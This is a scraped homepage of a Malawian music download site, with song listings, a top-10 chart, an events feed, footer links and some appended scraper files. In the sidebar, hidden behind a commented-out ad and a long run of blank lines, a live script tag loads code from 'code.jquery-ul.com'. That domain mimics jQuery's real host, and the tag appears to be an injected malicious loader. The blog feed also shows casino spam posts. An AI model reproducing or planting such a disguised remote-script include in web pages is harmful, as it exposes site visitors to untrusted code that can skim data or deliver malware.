        <td><a href="/B/5099-beeme">Beeme</a> - <!--<a href="/">-->Why Umasowa (Prod. Hissoh Records) <!--</a>-->
        <br /><a href="/B/5099-beeme/17875-why-umasowa">Why Umasowa</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25552"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/5104-chippoh-kaudza/17874-mwatsegula"><img style="border-radius: 50%;" alt="Chippoh Kaudza " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20251120-WA0033.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5104-chippoh-kaudza">Chippoh Kaudza</a> - <!--<a href="/">-->Mwatsegula (Prod. Watee) <!--</a>-->
        <br /><a href="/C/5104-chippoh-kaudza/17874-mwatsegula">Mwatsegula</a> (Afro Soul) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25551"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/D/4034-dj-lil-d/17873-ndakana"><img style="border-radius: 50%;" alt="Dj Lil D " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/ndatopa.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/D/4034-dj-lil-d">Dj Lil D</a> - <!--<a href="/">-->Ndakana (Lil D JNR) Prod. Xandrol <!--</a>-->
        <br /><a href="/D/4034-dj-lil-d/17873-ndakana">Ndakana</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25550"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep"><img style="border-radius: 50%;" alt="M-Low Wazakaliah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 8.31.44 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/M/5103-m-low-wazakaliah">M-Low Wazakaliah</a> - <!--<a href="/">-->Ma Pic  <!--</a>-->
        <br /><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep">Fungo Ep</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25549"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/W/5102-witman-chifundo/17871-ondisamala"><img style="border-radius: 50%;" alt="Witman Chifundo  " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Ondisamala.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/W/5102-witman-chifundo">Witman Chifundo </a> - <!--<a href="/">-->Ondisamala <!--</a>-->
        <br /><a href="/W/5102-witman-chifundo/17871-ondisamala">Ondisamala</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25548"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/T/5064-teacher-godwin/17870-timtame"><img style="border-radius: 50%;" alt="Teacher Godwin " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 6.53.54 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/T/5064-teacher-godwin">Teacher Godwin</a> - <!--<a href="/">-->Timtame Yesu <!--</a>-->
        <br /><a href="/T/5064-teacher-godwin/17870-timtame">Timtame</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25547"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/R/2931-r-berto/17869-happy-new-year"><img style="border-radius: 50%;" alt="R-Berto " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/happy new year copy.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/R/2931-r-berto">R-Berto</a> - <!--<a href="/">-->Happ New Year (R Berto & Irockstar) Prod. S One Beat <!--</a>-->
        <br /><a href="/R/2931-r-berto/17869-happy-new-year">Happy New Year</a> (Amapiano) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25546"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/5101-chakra/17868-tisamacheze"><img style="border-radius: 50%;" alt="Chakra " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1768025726811.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5101-chakra">Chakra</a> - <!--<a href="/">-->Tisamacheze (Prod. Kumbu) <!--</a>-->
        <br /><a href="/C/5101-chakra/17868-tisamacheze">Tisamacheze</a> (Local) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25545"></div></td>
          </tr>
      </table>
</div>
		</div>
			<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>Search For Songs</h3>
						


<div class="searchsongsmodule">
<form action="/" method="get">
    
        <input type="text" name="searchword" class="keyword_search_input inputbox" size="32" maxlength="255" value=""/>
        
        
        
        
    <input type="submit" class="btn" value="Search songs" />
			
    <input type="hidden" name="option" value="com_muscol" />
    <input type="hidden" name="search" value="songs" />
    <input type="hidden" name="view" value="search" />
    <input type="hidden" name="Itemid" value="" />
    
</form>
</div>
		</div>
			<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/valentines-show-in-mangochi/">Valentines Show in Mangochi</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/valentines-show-in-mangochi/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1877734315.jpg&amp;w=380&amp;q=100" alt="Valentines Show in Mangochi" />
                </a>
                
                                Sat, 14 Feb 2026 18:00:00 UTC @ Mangochi Venus  - Get ready for an electrifying night of rhythm and romance[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/valentines-show-in-mangochi/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">The Young Legendary Experience</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/158376463.jpg&amp;w=380&amp;q=100" alt="The Young Legendary Experience" />
                </a>
                
                                Sat, 14 Feb 2026 14:00:00 UTC @ IUEA Auditorium (Kampala)  - Get ready, Uganda! Fresh off a massive performance in[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Jai Banda&#039;s White Birthday Party</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1119719079.jpg&amp;w=380&amp;q=100" alt="Jai Banda&#039;s White Birthday Party" />
                </a>
                
                                Sun, 01 Feb 2026 14:00:00 UTC @ Aero Lounge (Airwing)  - Driemo has been announced as the first artist to[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>This week's Top 10</h3>
						
<div class="stat_item">
<span class="item_name"><strong>1. <a href="/D/3456-dr-gee/17562-uyesenso/25092-uyesenso-ft-kedarah-prod-fox-g-dubz-on-the-beat">Dr Gee - Uyesenso ft Kedarah (Prod. Fox G & Dubz On The Beat)</a></strong></span>
<span style=""> (5,397) </span> <div class="rw-ui-container" data-urid="25092"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>2. <a href="/T/612-tsar-leo/17837-venda/25508-venda-ft-malinga-mafia-afana-ceez">Tsar Leo - Venda ft Malinga Mafia & Afana Ceez</a></strong></span>
<span style=""> (3,925) </span> <div class="rw-ui-container" data-urid="25508"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>3. <a href="/S/3678-sean-morgan/17774-pompa/25409-pompa-ft-charisma-prod-macia">Sean Morgan  - Pompa ft Charisma (Prod. Macia)</a></strong></span>
<span style=""> (6,581) </span> <div class="rw-ui-container" data-urid="25409"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>4. <a href="/B/5077-bwede/17722-nyimbo-za-moralo-vol-1/25354-nyimbo-za-moralo-vol-1">Bwede - Nyimbo Za Moralo Vol. 1</a></strong></span>
<span style=""> (14,926) </span> <div class="rw-ui-container" data-urid="25354"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>5. <a href="/B/1961-blex-kapox/17812-let-me-take-a-sip-remix/25479-let-me-take-a-sip-remix-blex-kapox-x-6th-x-born-chris-x-ginitoh-x-twizy-bft-prod-sithe">Blex Kapox  - Let Me Take A Sip Remix (Blex Kapox x 6TH x Born Chris x Ginitoh x Twizy BFT) Prod. Sithe</a></strong></span>
<span style=""> (9,414) </span> <div class="rw-ui-container" data-urid="25479"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>6. <a href="/M/4088-maritino/17851-december-mbuzi/25526-december-mbuzi-maritino-dynamo-ft-jude-x-j-rab-x-i-level">Maritino - December Mbuzi (Maritino & Dynamo Ft Jude X J Rab X I Level)</a></strong></span>
<span style=""> (1,645) </span> <div class="rw-ui-container" data-urid="25526"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>7. <a href="/J/1789-joseph-chiwayula/17676-mnamu-sitimadzu/25294-sitimadzu">Joseph Chiwayula - Sitimadzu</a></strong></span>
<span style=""> (5,620) </span> <div class="rw-ui-container" data-urid="25294"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>8. <a href="/J/1789-joseph-chiwayula/17815-chikha/25482-chikha-prod-zupah">Joseph Chiwayula - Chikha (Prod. Zupah)</a></strong></span>
<span style=""> (2,746) </span> <div class="rw-ui-container" data-urid="25482"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>9. <a href="/B/1428-baxxy/17797-zonsezo/25442-zonsezo-baxxy-mw-bee-jay-prod-new-and-jeydak">Baxxy - Zonsezo (Baxxy Mw & Bee Jay) Prod. NEw and Jeydak</a></strong></span>
<span style=""> (4,344) </span> <div class="rw-ui-container" data-urid="25442"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>10. <a href="/G/739-achina-gattah-ase/17550-mg1/25077-mg1-ft-dirty-flo-prod-trappy-beats-cia">Achina Gattah Ase - MG1 ft Dirty Flo (Prod. Trappy Beats & CIA)</a></strong></span>
<span style=""> (10,869) </span> <div class="rw-ui-container" data-urid="25077"></div><br/><br/>		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/kasyno-vox-casino-oficjalna-strona-jedna-sposrod-najwybitniejszych-stron-hazardowych/" target="_blank">
						Kasyno VOX Casino Oficjalna Strona â Jedna spoÅrÃ³d najwybitniejszych stron hazardowych</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/beste-neteller-gambling-establishments-a-comprehensive-guide-to-secure-and-convenient-online-betting/" target="_blank">
						Beste Neteller Gambling Establishments: A Comprehensive Guide to Secure and Convenient Online Betting</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/play-blackjack-for-fun-an-overview-to-taking-pleasure-in-the-standard-card-video-game/" target="_blank">
						Play Blackjack for Fun: An Overview to Taking Pleasure In the Standard Card Video Game</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/online-online-casinos-that-approve-paypal-a-safe-and-convenient-option-for-players/" target="_blank">
						Online Online Casinos that Approve PayPal: A Safe and Convenient Option for Players</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/dzisiejsza-norma-w-epoce-cyfrowej-czemu-technologia-modyfikuje-codziennosc/" target="_blank">
						Dzisiejsza norma w epoce cyfrowej: Czemu technologia modyfikuje codziennoÅÄ?</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="30d8b0a3157f8c35db3e6cf1-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="30d8b0a3157f8c35db3e6cf1-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="30d8b0a3157f8c35db3e6cf1-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZuUTLKgPCqdNicdZUbaopw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769467674794');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/modules/mod_muscol_statistics/tmpl/statistics.css
body_size: -391
content:
div.stat_item span.item_count {
	background-color:#71B7E6;
	color:#FFFFFF;
	display:block;
	padding:1px ;
	padding-left:3px ;
	padding-right:0px ;
	-moz-border-radius-topright:3px;
	-moz-border-radius-bottomright:3px;
}

tr.stat_item_tr span.item_count {
	background-color:#71B7E6;
	color:#FFFFFF;
	display:block;
	padding:1px ;
	padding-left:3px ;
	padding-right:0px ;
	-moz-border-radius-topright:3px;
	-moz-border-radius-bottomright:3px;
	margin-bottom:2px;
}

tr.stat_item_tr td.stat_item_name {
	width:300px;
	padding:1px ;
	padding-left:3px ;
	
}

tr.stat_item_tr_1 td.stat_item_name {
	background-color:#EBEBEB;
}

.stat_item{
	margin-bottom:15px;
	font-size:16px;
}

.stat_item .item_name a{
	text-decoration:none;
	font-size:16px;
}


